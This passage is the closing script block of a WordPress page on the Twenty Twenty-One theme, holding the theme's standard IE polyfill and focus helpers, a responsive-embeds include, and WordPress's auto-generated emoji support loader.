	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://foryou01.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://foryou01.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
